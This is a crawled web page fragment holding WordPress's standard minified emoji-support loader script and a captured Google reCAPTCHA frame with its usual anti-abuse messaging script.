const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.newsganj.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 15:32:24 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0p8qyvQiqLTf8CLXzXRVdg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768903349020');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>